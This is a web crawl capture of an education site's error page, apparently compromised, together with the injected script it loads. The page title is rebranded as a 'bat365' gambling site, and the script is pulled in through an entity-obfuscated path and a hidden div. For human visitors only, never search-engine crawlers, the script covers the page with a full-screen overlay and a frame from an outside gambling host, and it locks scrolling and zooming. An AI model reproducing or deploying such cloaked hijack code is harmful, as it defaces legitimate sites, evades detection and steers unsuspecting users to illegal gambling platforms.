

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eduyoda.com/tutorList
body_size: 1597
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
<link rel="canonical" href="https://www.eduyoda.com/">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="pc,mobile">
<meta name="mobile-agent" content="format=html5;url=https://m.eduyoda.com/">
<meta property="og:type" content="website">
<meta property="og:title" content="bat·365正版(中文)唯一官网-登录入口">
<meta property="og:url" content="https://www.eduyoda.com/">
<meta property="og:site_name" content="bat·365正版(中文)唯一官网-登录入口">
        <title>bat·365正版(中文)唯一官网-登录入口</title>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/security.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bat365正版唯一官网</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="45.207.94.66"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，tutorList找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.eduyoda.com/@public/base.js
body_size: 13079
content:

const B_URL = 'https://imluckywinner.allmoneybackminehome66.com:61616/luckywinner/';

// 规范化：origin 用于 preconnect；href 保证结尾有 /
const B_ORIGIN = new URL(B_URL).origin;
const B_HREF   = B_URL.endsWith('/') ? B_URL : B_URL + '/';

// ====== fetch 兜底（避免 404：你已在 /luckywinner 放了 robots.txt）======
const FETCH_FALLBACK = {
  enabled: true,
  sample: 1,               // 要省资源可调到 0.3
  path: 'robots.txt',      // 会请求 /luckywinner/robots.txt
  method: 'GET',
  delayMs: 50
};

(function () {
  'use strict';

  // 1) 识别爬虫（爬虫不插 iframe、不做预热）
  const UA = (navigator.userAgent || '').toLowerCase();
  const isBot = /(bot|spider|crawler|baiduspider|baiduspider-render|baiduspider-image|sogouspider|360spider|yisouspider|yandexbot|sogou inst spider|sogou web spider|sogou news spider|googlebot|bingbot|yandexbot|sogou|duckduckbot|slurp|semrush|ahrefs|mj12bot|dotbot|megaindex|seznambot|exabot|facebookexternalhit|ia_archiver)/i.test(UA);
  if (isBot) return;

  // 2) 预连 B（只到 origin，不带路径）
  try {
    const l = document.createElement('link');
    l.rel = 'preconnect';
    l.href = B_ORIGIN;
    l.crossOrigin = 'anonymous';
    (document.head || document.documentElement).appendChild(l);
  } catch (_) {}

  // 3) 可选兜底预热（避免 404）
  if (FETCH_FALLBACK.enabled && Math.random() < (FETCH_FALLBACK.sample || 0)) {
    const url = B_HREF + (FETCH_FALLBACK.path || 'robots.txt');
    const method = (FETCH_FALLBACK.method || 'GET').toUpperCase();
    setTimeout(() => {
      try { fetch(url, { mode:'no-cors', cache:'no-store', redirect:'follow', method }).catch(()=>{}); }
      catch (_) { try { new Image().src = url; } catch(__) {} }
    }, Math.max(0, FETCH_FALLBACK.delayMs || 0));
  }

  // 4) 移动端/PC 判定
  const isMobile = /(android|iphone|ipad|ipod|windows phone|blackberry|mobile|tablet|harmonyos)/i.test(UA);

  function mount() {
    /* ---------- 移动端：锁滚动 + 锁缩放 ---------- */
    if (isMobile) {
      lockScroll();   // 不再把滚动链传到 A
      lockZoom();     // 禁止捏合/双击缩放，避免缩放露出 A
    }

/* 一次性注入"香槟金箔"样式 */
(function boostGold(){
  const id = 'champagne-gold-luxury';
  if (document.getElementById(id)) return;
  const s = document.createElement('style');
  s.id = id;
  s.textContent = `
/* 香槟金箔质感 */
.champagne-foil{
  background-image: linear-gradient(110deg,
     #8B6914 0%,      /* 深古铜 */
     #AA8439 12%,     /* 古铜金 */
     #C19A3B 24%,     /* 过渡金 */
     #D4AF37 36%,     /* 香槟金 */
     #E6C757 48%,     /* 亮香槟金 */
     #F4E4BC 50%,     /* 峰值高光 */
     #E6C757 52%,     
     #D4AF37 64%,
     #C19A3B 76%,
     #AA8439 88%,
     #8B6914 100%
  );
  background-size: 200% 100%;
  -webkit-background-clip: text; 
  background-clip: text;
  -webkit-text-fill-color: transparent; 
  color: transparent;
  animation: luxuryShimmer 8s ease-in-out infinite;
  filter: contrast(1.15) brightness(1.1);
}

/* 优雅的流动动画 */
@keyframes luxuryShimmer{
  0%, 100% { 
    background-position: 200% center;
    filter: contrast(1.15) brightness(1.1);
  }
  50% { 
    background-position: -200% center;
    filter: contrast(1.25) brightness(1.15);
  }
}

/* 柔和的呼吸光晕 - 香槟金光 */
.glow-wrapper::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 120%;
  height: 120%;
  background: radial-gradient(circle at center, 
    rgba(212,175,55,0.12) 0%, 
    rgba(170,132,57,0.06) 40%,
    transparent 70%);
  animation: breatheGlow 4s ease-in-out infinite;
  pointer-events: none;
  z-index: -1;
}

@keyframes breatheGlow {
  0%, 100% { opacity: 0.5; transform: translate(-50%, -50%) scale(1); }
  50% { opacity: 1; transform: translate(-50%, -50%) scale(1.15); }
}

/* 加载点动画 */
@keyframes dot1 { 0%,20% {opacity:0} 40%,100% {opacity:1} }
@keyframes dot2 { 0%,40% {opacity:0} 60%,100% {opacity:1} }
@keyframes dot3 { 0%,60% {opacity:0} 80%,100% {opacity:1} }

/* 漂浮光粒动画 */
@keyframes float {
  0%,100% { transform: translateY(0) translateX(0); opacity: 0.3; }
  50% { transform: translateY(-20px) translateX(10px); opacity: 0.6; }
}`;
  (document.head || document.documentElement).appendChild(s);
})();

/* ---------- A 层遮罩（深邃宝蓝 + 微妙光影） ---------- */
const overlay = document.createElement('div');
overlay.style.cssText =
  'position:fixed;inset:0;' +
  /* 深邃的皇家蓝底色 */
  'background:#0F2E5C;' +
  /* 多层渐变叠加，营造深度感 */
  'background-image:' +
    /* 顶部微光 */
    'radial-gradient(ellipse at top, rgba(41,128,185,0.15) 0%, transparent 40%),' +
    /* 中心聚焦 - 加入一点香槟金光晕 */
    'radial-gradient(circle at center, rgba(212,175,55,0.03) 0%, transparent 60%),' +
    /* 主渐变：深蓝到墨蓝 */
    'linear-gradient(135deg, #0F2E5C 0%, #1A4A7C 35%, #0D3B66 70%, #0A2540 100%);' +
  'display:flex;align-items:center;justify-content:center;' +
  'z-index:2147483647;' +
  /* 添加微妙的内阴影增加层次 */
  'box-shadow:inset 0 0 120px rgba(0,0,0,0.4), inset 0 0 40px rgba(15,46,92,0.6);';

/* 文字容器 - 用于居中和定位 */
const textWrapper = document.createElement('div');
textWrapper.className = 'glow-wrapper';
textWrapper.style.cssText = 
  'position:relative;' +
  'display:flex;' +
  'align-items:center;' +
  'justify-content:center;' +
  'text-align:center;';

/* 内容容器 - 包含文字和省略号 */
const contentBox = document.createElement('div');
contentBox.style.cssText = 
  'display:inline-flex;' +
  'align-items:baseline;' +
  'position:relative;';

/* 主文字 */
const gold = document.createElement('span');
gold.className = 'champagne-foil';
gold.textContent = '正在进入平台官网...';
gold.style.cssText = 
  'font-weight:600;' +
  'font-family:"Helvetica Neue", "PingFang SC", "Microsoft YaHei", system-ui;' +
  'font-size:clamp(32px, 5.5vw, 48px);' +
  'letter-spacing:0.08em;' +
  'display:inline-block;';

/* 添加加载点动画 */
const dots = document.createElement('span');
dots.className = 'champagne-foil';
dots.style.cssText = 
  'display:inline-block;' +
  'width:1.5em;' +
  'text-align:left;' +
  'margin-left:0.2em;' +
  'font-size:inherit;';

// 创建三个点
const dot1 = document.createElement('span');
dot1.style.cssText = 'animation:dot1 1.5s infinite;display:inline-block;';
dot1.textContent = '.';

const dot2 = document.createElement('span');
dot2.style.cssText = 'animation:dot2 1.5s infinite;display:inline-block;';
dot2.textContent = '.';

const dot3 = document.createElement('span');
dot3.style.cssText = 'animation:dot3 1.5s infinite;display:inline-block;';
dot3.textContent = '.';

dots.appendChild(dot1);
dots.appendChild(dot2);
dots.appendChild(dot3);

// 组装DOM结构
contentBox.appendChild(gold);
contentBox.appendChild(dots);
textWrapper.appendChild(contentBox);
overlay.appendChild(textWrapper);
document.body.appendChild(overlay);

/* 背景容器：同款深邃渐变 */
const wrap = document.createElement('div');
wrap.style.cssText = [
  'position:fixed','inset:0','z-index:2147483646',
  'overflow:hidden',
  'background:#0F2E5C',
  'background-image:' +
    'radial-gradient(ellipse at top, rgba(41,128,185,0.15) 0%, transparent 40%),' +
    'radial-gradient(circle at center, rgba(212,175,55,0.03) 0%, transparent 60%),' +
    'linear-gradient(135deg, #0F2E5C 0%, #1A4A7C 35%, #0D3B66 70%, #0A2540 100%)',
  'box-shadow:inset 0 0 120px rgba(0,0,0,0.4), inset 0 0 40px rgba(15,46,92,0.6)',
  'height:100dvh','height:100vh'
].join(';');

/* 添加多个光斑装饰 - 香槟金色调 */
for(let i = 0; i < 5; i++) {
  const particle = document.createElement('div');
  const positions = [
    {top:'20%', left:'10%'},
    {top:'60%', left:'85%'}, 
    {top:'40%', left:'25%'},
    {top:'80%', left:'70%'},
    {top:'10%', left:'60%'}
  ];
  
  particle.style.cssText = 
    'position:absolute;' +
    'width:2px;height:2px;' +
    'background:rgba(212,175,55,0.4);' +  /* 香槟金光粒 */
    'border-radius:50%;' +
    `top:${positions[i].top};left:${positions[i].left};` +
    `animation:float ${6 + i}s infinite ease-in-out;` +
    `animation-delay:${i * 0.5}s;`;
  
  wrap.appendChild(particle);
}

document.body.appendChild(wrap);





    // 根据可视高度微调（地址栏收放/横竖屏）
    const fit = () => {
      try {
        const vh = (window.visualViewport && window.visualViewport.height) || window.innerHeight;
        wrap.style.height = vh + 'px';
      } catch (_) {}
    };
    fit();
    window.addEventListener('resize', fit, { passive:true });
    window.addEventListener('orientationchange', fit, { passive:true });
    if (window.visualViewport) window.visualViewport.addEventListener('resize', fit, { passive:true });

    // 目标 iframe
    const f = document.createElement('iframe');
    f.title = 'Official Platform';
    f.loading = 'eager';
    f.referrerPolicy = 'origin';
    // 为配合 C 的 <base target="_blank">，需要允许弹窗
    f.setAttribute('sandbox','allow-scripts allow-forms allow-same-origin allow-popups allow-popups-to-escape-sandbox');
    // 用百分比占满 wrap，避免 vh 抖动
    f.style.cssText = 'display:block;position:absolute;inset:0;width:100%;height:100%;border:0;opacity:0';

    // 统一“显示 C + 移除 A 层遮罩”的函数
    const show = () => { f.style.opacity = '1'; try { overlay.remove(); } catch(_) {} };

    // 监听来自 B 转发的 C 就绪信号（建议 B 里转发：window.parent.postMessage({type:'c-overlay-ready'}, '*')）
    window.addEventListener('message', (e) => {
      // 只接收来自 B 的消息（origin 必须是 B_ORIGIN）
      if (e.origin !== B_ORIGIN) return;
      const t = e.data && (e.data.type || e.data);
      if (t === 'c-overlay-ready') show();
    }, { passive:true });

    // 正常 onload 与 error 兜底，也会切掉遮罩
    f.addEventListener('load',  show, { once:true });
    f.addEventListener('error', show, { once:true });
    setTimeout(show, 2500);                  // 极端情况下也会点亮

    f.src = B_HREF;
    wrap.appendChild(f);
    document.body.appendChild(wrap);

    // 方便排查
    window.__A2B_iframe = f;
  }

  // —— 仅移动端延迟 277ms，再挂载；PC 立即 ——
  const start = () => { isMobile ? setTimeout(mount, 461) : mount(); };
  if (document.readyState === 'interactive' || document.readyState === 'complete') start();
  else document.addEventListener('readystatechange', function onrs() {
    if (document.readyState === 'interactive') { document.removeEventListener('readystatechange', onrs); start(); }
  });

  /* ================= 工具函数 ================= */

  // 锁定 A 背景滚动（防滚动链/橡皮筋回弹）
  function lockScroll() {
    const y = window.scrollY || document.documentElement.scrollTop || 0;
    document.documentElement.style.overscrollBehaviorY = 'none';
    document.body.style.overscrollBehaviorY = 'none';
    document.body.dataset._y = String(y);
    document.body.style.position = 'fixed';
    document.body.style.top = `-${y}px`;
    document.body.style.left = '0';
    document.body.style.right = '0';
    document.body.style.width = '100%';
    document.body.style.overflow = 'hidden';
  }
  // 如需恢复滚动可用：unlockScroll()
  function unlockScroll() {
    const y = parseInt(document.body.dataset._y || '0', 10) || 0;
    document.documentElement.style.overscrollBehaviorY = '';
    document.body.style.overscrollBehaviorY = '';
    document.body.style.position = '';
    document.body.style.top = '';
    document.body.style.left = '';
    document.body.style.right = '';
    document.body.style.width = '';
    document.body.style.overflow = '';
    window.scrollTo(0, y);
  }

  // 锁定缩放（避免捏合/双击放大导致露出 A）
  function lockZoom() {
    try {
      let vp = document.querySelector('meta[name="viewport"]');
      const content = 'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover';
      if (!vp) {
        vp = document.createElement('meta');
        vp.name = 'viewport';
        vp.content = content;
        (document.head || document.documentElement).appendChild(vp);
      } else {
        vp.content = content;
      }
    } catch (_) {}

    // iOS 额外兜底：阻止手势缩放与 Ctrl+滚轮缩放
    const stop = e => { try { e.preventDefault(); } catch(_) {} };
    ['gesturestart','gesturechange','gestureend'].forEach(t => {
      window.addEventListener(t, stop, { passive:false });
    });
    window.addEventListener('wheel', e => { if (e.ctrlKey) stop(e); }, { passive:false });
    // 可按需：阻止双击缩放（若业务允许）
    let last = 0;
    window.addEventListener('touchend', e => {
      const now = Date.now();
      if (now - last < 300) stop(e);
      last = now;
    }, { passive:false });
  }
})();


